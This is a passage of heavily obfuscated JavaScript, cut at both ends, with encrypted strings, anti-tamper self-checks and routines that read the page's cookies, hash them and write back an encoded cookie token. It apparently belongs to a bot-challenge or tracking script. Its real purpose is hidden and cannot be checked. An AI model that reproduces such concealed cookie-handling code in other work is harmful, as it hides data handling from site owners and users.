x37\x39\x6a\x77\x36\x67\x3d','\x77\x70\x58\x43\x6d\x41\x31\x34\x77\x35\x54\x43\x72\x41\x3d\x3d','\x77\x72\x52\x44\x4e\x7a\x62\x44\x6e\x63\x4b\x78\x77\x37\x50\x43\x75\x6b\x6f\x3d','\x77\x71\x5a\x38\x41\x7a\x39\x51','\x77\x36\x72\x44\x6d\x73\x4b\x57','\x77\x36\x37\x43\x71\x33\x77\x6f\x4d\x69\x54\x43\x6a\x77\x3d\x3d','\x52\x78\x76\x43\x6a\x73\x4b\x53\x42\x32\x39\x2f\x77\x34\x6f\x35','\x77\x37\x4c\x43\x6f\x6d\x63\x6f\x4c\x79\x49\x3d','\x51\x68\x6e\x43\x6e\x38\x4b\x51\x43\x47\x68\x4f\x77\x34\x6f\x6c\x77\x35\x6f\x4f\x77\x72\x78\x30\x57\x63\x4b\x74\x77\x72\x37\x44\x6c\x55\x66\x43\x69\x53\x56\x39\x77\x70\x66\x43\x72\x33\x39\x61\x42\x32\x56\x45\x77\x34\x33\x44\x6d\x73\x4f\x78\x77\x37\x54\x43\x67\x73\x4b\x45','\x47\x58\x49\x59\x77\x71\x2f\x43\x68\x48\x6e\x43\x6d\x41\x3d\x3d','\x77\x34\x37\x43\x70\x45\x4a\x71'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x46cfaf={'\x4b\x4e\x45':function _0x4bfcd5(_0x3cde0c,_0x38aafe){return _0x3cde0c(_0x38aafe);},'\x5a\x69\x66':function _0x3cdf81(_0x106645,_0x148efb){return _0x106645<_0x148efb;},'\x76\x4e\x79':function _0x3f1967(_0x8eb7be,_0x210ce8){return _0x8eb7be+_0x210ce8;},'\x6a\x46\x78':function _0x2277cc(_0xe16c4d){return _0xe16c4d();},'\x63\x6b\x4b':function _0x43fb64(_0x495dd9,_0x860be2){return _0x495dd9+_0x860be2;},'\x53\x4c\x62':function _0x2716d3(_0x5636a2,_0x3cfefe){return _0x5636a2+_0x3cfefe;},'\x47\x71\x49':function _0x6f0e94(_0x4ece49,_0x2677af){return _0x4ece49%_0x2677af;},'\x46\x67\x7a':function _0x349f8d(_0x3487b6){return _0x3487b6();},'\x7a\x42\x48':function _0x5a2f35(_0x497de3,_0x3b9310){return _0x497de3(_0x3b9310);},'\x6c\x79\x6d':function _0x1f8549(_0x525bd7,_0xc58c90){return _0x525bd7+_0xc58c90;},'\x4c\x79\x6e':function _0x43f6fd(_0x3be403,_0x22959e){return _0x3be403+_0x22959e;},'\x43\x63\x56':function _0x51f8f1(_0x5c61b6,_0x17c172,_0x2e7736){return _0x5c61b6(_0x17c172,_0x2e7736);},'\x4f\x43\x61':function _0x379a5c(_0x3ccc04,_0x4ec7bb){return _0x3ccc04-_0x4ec7bb;},'\x67\x67\x4a':function _0x14cbdf(_0x2bb9ca,_0x279026,_0x3223f3,_0x3f1c5e){return _0x2bb9ca(_0x279026,_0x3223f3,_0x3f1c5e);},'\x43\x61\x4f':function _0x47d31c(_0x1a2ae2,_0xf01273){return _0x1a2ae2<_0xf01273;},'\x74\x79\x73':function _0x3e6235(_0x296398){return _0x296398();},'\x6b\x54\x62':function _0x1a5aa9(_0xd0cd3,_0x38a196){return _0xd0cd3!==_0x38a196;},'\x78\x4e\x5a':function _0x5963ff(_0x41a0d8,_0x267291){return _0x41a0d8/_0x267291;},'\x73\x47\x6f':function _0x36cfd4(_0x47ad30,_0x44d968){return _0x47ad30===_0x44d968;},'\x75\x76\x44':function _0x38723d(_0x3600a2,_0x3ad8f7){return _0x3600a2(_0x3ad8f7);},'\x69\x78\x70':function _0x2f955a(_0x2f5c72,_0x5301a7){return _0x2f5c72>_0x5301a7;},'\x71\x78\x58':function _0xd858d9(_0x38b8ec,_0x260655){return _0x38b8ec!==_0x260655;},'\x6e\x4d\x70':function _0x583ec8(_0x568915,_0xc601f5){return _0x568915(_0xc601f5);},'\x74\x73\x6c':function _0x27e42a(_0xa4c4d3,_0xe5d4f1){return _0xa4c4d3+_0xe5d4f1;},'\x75\x75\x4b':function _0x2ae461(_0x164263,_0x9cd9e4){return _0x164263===_0x9cd9e4;},'\x45\x79\x58':function _0x39868e(_0x3a9c3d,_0x1155aa){return _0x3a9c3d+_0x1155aa;},'\x42\x7a\x4c':function _0x11336a(_0x66a610,_0x5deda1){return _0x66a610+_0x5deda1;},'\x64\x64\x56':function _0x4f5661(_0x3ebed2,_0x4ddbcb){return _0x3ebed2(_0x4ddbcb);},'\x57\x59\x72':function _0x3eb0d2(_0x3504bc,_0x2cea3d){return _0x3504bc(_0x2cea3d);},'\x76\x41\x4e':function _0x2dbef1(_0x32fa6e,_0x29838c){return _0x32fa6e+_0x29838c;},'\x64\x43\x77':function _0x33295c(_0x1b4aa9,_0x52bef2){return _0x1b4aa9+_0x52bef2;},'\x63\x6d\x4a':function _0x115c8d(_0x2ee97c,_0x4145ae){return _0x2ee97c==_0x4145ae;},'\x44\x58\x4d':function _0x41155b(_0x1d43d7,_0xb503a2){return _0x1d43d7(_0xb503a2);},'\x7a\x64\x59':function _0x1711c9(_0x3fb2f9,_0x4e1ae6){return _0x3fb2f9===_0x4e1ae6;},'\x4a\x70\x73':function _0x55fd75(_0x9397ab,_0x589763){return _0x9397ab===_0x589763;},'\x4a\x68\x4f':function _0x475e33(_0x534d2a,_0x5373fd){return _0x534d2a(_0x5373fd);},'\x75\x67\x47':function _0x56746c(_0x3e7216,_0x37a2f4){return _0x3e7216(_0x37a2f4);},'\x77\x52\x4a':function _0xcd5e42(_0x4e4d08,_0x5cdb44){return _0x4e4d08+_0x5cdb44;},'\x63\x6f\x65':function _0x48b239(_0x3c028f,_0x4f0ce8){return _0x3c028f+_0x4f0ce8;},'\x4e\x4d\x4f':function _0x2e37c5(_0x40752e,_0x3ebb69){return _0x40752e==_0x3ebb69;},'\x72\x55\x57':function _0x22c5d6(_0x328dfb,_0x39f274){return _0x328dfb==_0x39f274;},'\x52\x41\x6d':function _0x5f54e0(_0x17ac73,_0x1a68de){return _0x17ac73(_0x1a68de);},'\x76\x67\x69':function _0x377269(_0x1606f9,_0x19b34f){return _0x1606f9+_0x19b34f;},'\x46\x4e\x54':function _0x2feef9(_0x1b4463,_0x4dadee){return _0x1b4463(_0x4dadee);},'\x57\x58\x4d':function _0xd3213c(_0x3b8564,_0xcdec43){return _0x3b8564<_0xcdec43;},'\x68\x7a\x64':function _0x4e0476(_0x378f28,_0x20043a){return _0x378f28+_0x20043a;}};var _0xcca9f4=this[_0xed6f('0x0', '\x52\x4a\x29\x4d')];var _0x5b4e0e=_0xcca9f4[_0xed6f('0x1', '\x58\x39\x58\x63')];var _0x2b48f9='';var _0x714295='';if(typeof _0xcca9f4[_0xed6f('0x2', '\x63\x65\x32\x36')]!==_0xed6f('0x3', '\x62\x71\x50\x54')){_0x2b48f9=_0xcca9f4[_0xed6f('0x4', '\x5b\x31\x74\x62')];_0x714295=_0x2b48f9[_0xed6f('0x5', '\x58\x39\x58\x63')];}var _0x1e371a=_0xcca9f4[_0xed6f('0x6', '\x6f\x4d\x65\x52')];var _0x55b45a=_0xcca9f4[_0xed6f('0x7', '\x26\x61\x64\x74')];var _0x3d29e1=new _0xcca9f4[_0xed6f('0x8', '\x77\x6b\x6a\x74')]()[_0xed6f('0x9', '\x57\x77\x69\x78')]();var _0x3149fb='';function _0x410b16(_0x4937f8){var _0x1dc7e9={'\x42\x57\x4b':function _0x1d2168(_0x938b5d,_0x3ac727){return _0x938b5d<_0x3ac727;},'\x6b\x79\x61':function _0x3fa9dc(_0x36ec0e,_0x7e9c1d){return _0x36ec0e==_0x7e9c1d;},'\x4a\x6f\x48':function _0x4686e0(_0x4eb0ca,_0x1d9bfd){return _0x4eb0ca>>_0x1d9bfd;},'\x4d\x4a\x57':function _0x529dc5(_0x5196af,_0x677fdc){return _0x5196af<<_0x677fdc;},'\x69\x4f\x55':function _0x2c26b7(_0x3d0b39,_0xccaa57){return _0x3d0b39>>_0xccaa57;},'\x56\x6c\x75':function _0x5bbf23(_0x3944b2,_0xbe0817){return _0x3944b2|_0xbe0817;},'\x47\x6f\x79':function _0x33dba4(_0x267a26,_0xa6e297){return _0x267a26<<_0xa6e297;},'\x49\x73\x79':function _0x2fc0b9(_0x156480,_0x479aa0){return _0x156480<<_0x479aa0;},'\x62\x79\x42':function _0x400225(_0x1efd6c,_0x43b4bb){return _0x1efd6c>>_0x43b4bb;},'\x56\x6b\x6e':function _0x5aad2f(_0x774601,_0x5e42e8){return _0x774601&_0x5e42e8;},'\x52\x62\x6c':function _0x3f3074(_0x9bf640,_0x1323e9){return _0x9bf640&_0x1323e9;}};var _0x5169fd=_0xed6f('0xa', '\x63\x65\x32\x36')[_0xed6f('0xb', '\x26\x61\x64\x74')]('\x7c'),_0x3ddcf0=0x0;while(!![]){switch(_0x5169fd[_0x3ddcf0++]){case'\x30':return _0x2c7463;continue;case'\x31':_0x2c7463='';continue;case'\x32':var _0x33a1ba=_0xed6f('0xc', '\x29\x5b\x44\x44');continue;case'\x33':_0x1cfb55=_0x4937f8[_0xed6f('0xd', '\x36\x52\x53\x58')];continue;case'\x34':var _0x43fc91,_0xbac077,_0x4f24ab;continue;case'\x35':while(_0x1dc7e9[_0xed6f('0xe', '\x48\x57\x6c\x6d')](_0x5f09c7,_0x1cfb55)){_0x43fc91=_0x4937f8[_0xed6f('0xf', '\x45\x72\x41\x28')](_0x5f09c7++)&0xff;if(_0x1dc7e9[_0xed6f('0x10', '\x43\x78\x29\x52')](_0x5f09c7,_0x1cfb55)){_0x2c7463+=_0x33a1ba[_0xed6f('0x11', '\x58\x39\x58\x63')](_0x1dc7e9[_0xed6f('0x12', '\x63\x65\x32\x36')](_0x43fc91,0x2));_0x2c7463+=_0x33a1ba[_0xed6f('0x13', '\x23\x38\x28\x58')](_0x1dc7e9[_0xed6f('0x14', '\x59\x73\x23\x23')](_0x43fc91&0x3,0x4));_0x2c7463+='\x3d\x3d';break;}_0xbac077=_0x4937f8[_0xed6f('0x15', '\x51\x26\x24\x65')](_0x5f09c7++);if(_0x5f09c7==_0x1cfb55){_0x2c7463+=_0x33a1ba[_0xed6f('0x16', '\x23\x78\x40\x38')](_0x1dc7e9[_0xed6f('0x17', '\x23\x38\x28\x58')](_0x43fc91,0x2));_0x2c7463+=_0x33a1ba[_0xed6f('0x18', '\x57\x77\x69\x78')](_0x1dc7e9[_0xed6f('0x19', '\x48\x57\x6c\x6d')](_0x1dc7e9[_0xed6f('0x1a', '\x59\x73\x23\x23')](_0x43fc91&0x3,0x4),_0x1dc7e9[_0xed6f('0x1b', '\x45\x72\x41\x28')](_0xbac077&0xf0,0x4)));_0x2c7463+=_0x33a1ba[_0xed6f('0x1c', '\x77\x6b\x6a\x74')](_0x1dc7e9[_0xed6f('0x1d', '\x45\x72\x41\x28')](_0xbac077&0xf,0x2));_0x2c7463+='\x3d';break;}_0x4f24ab=_0x4937f8[_0xed6f('0x1e', '\x7a\x42\x6c\x50')](_0x5f09c7++);_0x2c7463+=_0x33a1ba[_0xed6f('0x1f', '\x37\x77\x35\x33')](_0x1dc7e9[_0xed6f('0x20', '\x6f\x4d\x65\x52')](_0x43fc91,0x2));_0x2c7463+=_0x33a1ba[_0xed6f('0x21', '\x62\x35\x37\x70')](_0x1dc7e9[_0xed6f('0x22', '\x57\x77\x69\x78')](_0x1dc7e9[_0xed6f('0x23', '\x76\x66\x38\x4d')](_0x1dc7e9[_0xed6f('0x24', '\x6c\x61\x4b\x36')](_0x43fc91,0x3),0x4),_0x1dc7e9[_0xed6f('0x25', '\x6c\x50\x56\x53')](_0xbac077&0xf0,0x4)));_0x2c7463+=_0x33a1ba[_0xed6f('0x26', '\x34\x44\x39\x58')](_0x1dc7e9[_0xed6f('0x27', '\x6f\x47\x42\x77')](_0x1dc7e9[_0xed6f('0x28', '\x6e\x50\x34\x67')](_0xbac077&0xf,0x2),_0x1dc7e9[_0xed6f('0x29', '\x36\x52\x53\x58')](_0x1dc7e9[_0xed6f('0x2a', '\x6f\x47\x42\x77')](_0x4f24ab,0xc0),0x6)));_0x2c7463+=_0x33a1ba[_0xed6f('0x2b', '\x43\x70\x41\x41')](_0x1dc7e9[_0xed6f('0x2c', '\x62\x35\x37\x70')](_0x4f24ab,0x3f));}continue;case'\x36':var _0x2c7463,_0x5f09c7,_0x1cfb55;continue;case'\x37':_0x5f09c7=0x0;continue;}break;}}function _0xaf26c9(_0x280ddd){var _0x1b387e=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b387e();return function(_0x13c5df){_0x3149fb+=_0x13c5df;return _0x46cfaf[_0xed6f('0x2d', '\x77\x6b\x6a\x74')](_0x280ddd,_0x13c5df);};}function _0x2df483(){var _0x39b594=new _0xcca9f4[_0xed6f('0x2e', '\x70\x5e\x32\x21')]();var _0x264c09=new _0xcca9f4[_0xed6f('0x2f', '\x4c\x34\x33\x45')](_0xed6f('0x30', '\x31\x66\x67\x30'));var _0x4533b2=_0x5b4e0e[_0xed6f('0x31', '\x48\x57\x6c\x6d')][_0xed6f('0x32', '\x55\x63\x35\x76')]('\x3b');for(var _0x1c566d=0x0;_0x46cfaf[_0xed6f('0x33', '\x4f\x26\x2a\x76')](_0x1c566d,_0x4533b2[_0xed6f('0xd', '\x36\x52\x53\x58')]);_0x1c566d++){var _0x1dbe06=_0x4533b2[_0x1c566d][_0xed6f('0x34', '\x43\x70\x41\x41')](0x0,_0x4533b2[_0x1c566d][_0xed6f('0x35', '\x36\x52\x53\x58')]('\x3d'));var _0x231c8d=_0x4533b2[_0x1c566d][_0xed6f('0x36', '\x58\x39\x58\x63')](_0x46cfaf[_0xed6f('0x37', '\x59\x54\x59\x6f')](_0x4533b2[_0x1c566d][_0xed6f('0x38', '\x34\x44\x39\x58')]('\x3d'),0x1),_0x4533b2[_0x1c566d][_0xed6f('0x39', '\x6e\x50\x34\x67')]);if(_0x264c09[_0xed6f('0x3a', '\x5b\x31\x74\x62')](_0x1dbe06)){_0x39b594[_0x39b594[_0xed6f('0x3b', '\x7a\x42\x6c\x50')]]=_0x231c8d;}}_0x46cfaf[_0xed6f('0x3c', '\x31\x66\x67\x30')](_0x43893e);return _0x39b594;}function _0x45f746(_0x5e3e2c){var _0x3d0692;var _0x5b9827=_0x2df483();var _0x2320f8=new _0xcca9f4[_0xed6f('0x3d', '\x59\x54\x59\x6f')](_0x5b9827[_0xed6f('0x3e', '\x71\x75\x4e\x57')]);for(var _0xec2d71=0x0;_0xec2d71<_0x5b9827[_0xed6f('0x3f', '\x63\x65\x32\x36')];_0xec2d71++){_0x2320f8[_0xec2d71]=_0x46cfaf[_0xed6f('0x40', '\x26\x4f\x57\x72')](_0x29df5b,_0x5e3e2c+_0x5b9827[_0xec2d71]);}_0x46cfaf[_0xed6f('0x41', '\x34\x44\x39\x58')](_0x43893e);var _0x92f851='\xe8\x30\xe3\x6b\xff\xed\xc4\x31';var _0x5ebca4=0x3;while(--_0x5ebca4){_0x92f851=_0x92f851['\x73\x75\x62\x73\x74\x72'](0x1)+_0x92f851[0x0];}var _0x610ba0=_0x92f851;var _0x73cef2=_0x92f851['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x73cef2){_0x610ba0=_0x610ba0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x610ba0[0x0];}var _0x37ea22='\xc8\x00\xdb\x46\xa4\x22\x81\x22';var _0xef8e6f='';var _0xe8a271='';for (var _0x661e6e=0x0;_0x661e6e<0x2;_0x661e6e++){_0xef8e6f+=_0x37ea22[_0x661e6e];}for (var _0x32d842=0x2;_0x32d842<_0x37ea22['\x6c\x65\x6e\x67\x74\x68'];_0x32d842++){_0xe8a271+=_0x37ea22[_0x32d842];}var _0xf86cb5='\x6a\xfc\x89\xaf\x47\x8d\x0d\xae';var _0xbd2a14=_0xf86cb5['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xa9a0c5=_0xf86cb5['\x73\x75\x62\x73\x74\x72'](0x4);var _0x38c36c=_0xed6f('0x43', _0xef8e6f+_0xe8a271);var _0x1503bd=_0x2320f8[_0xed6f('0x44', '\x43\x78\x29\x52')]();var _0xc15eff='';for(var _0xec2d71=0x0;_0xec2d71<_0x38c36c[_0xed6f('0x45', '\x48\x57\x30\x75')];_0xec2d71++){_0xc15eff+=_0x46cfaf[_0xed6f('0x46', '\x52\x4a\x29\x4d')](_0x38c36c[_0xed6f('0x47', '\x62\x71\x50\x54')](_0xec2d71),_0x1503bd[_0xed6f('0x48', '\x52\x4a\x29\x4d')](_0x46cfaf[_0xed6f('0x49', '\x37\x77\x35\x33')](_0xec2d71,_0x1503bd[_0xed6f('0x4a', '\x51\x26\x24\x65')])))[_0xed6f('0x4b', '\x78\x78\x63\x72')](0x10);}_0x46cfaf[_0xed6f('0x4c', '\x6f\x47\x42\x77')](_0x43893e);_0xd6fe[_0xed6f('0x4d', '\x6f\x47\x42\x77')](btoa(_0x5e3e2c));_0x3d0692=_0x46cfaf[_0xed6f('0x4e', '\x26\x61\x64\x74')](btoa,_0x46cfaf[_0xed6f('0x4f', '\x34\x44\x39\x58')](_0x46cfaf[_0xed6f('0x50', '\x39\x76\x50\x55')](_0x46cfaf[_0xed6f('0x51', '\x6d\x49\x35\x76')](_0xed6f,_0x46cfaf[_0xed6f('0x52', '\x31\x66\x67\x30')](_0xd6fe[_0xed6f('0x53', '\x37\x77\x35\x33')],0x1),_0x38c36c[_0xed6f('0x54', '\x39\x55\x38\x21')](0x0,0x5))+_0xed6f('0x55', '\x6f\x5e\x23\x5a'),_0x1503bd)+_0xed6f('0x56', '\x39\x55\x38\x21'),_0xc15eff));_0xd6fe[_0xed6f('0x57', '\x30\x62\x79\x6a')]();_0x46cfaf[_0xed6f('0x58', '\x55\x63\x35\x76')](_0x24ec75,_0xed6f('0x59', '\x48\x57\x6c\x6d'),_0x3d0692,0x14);}function 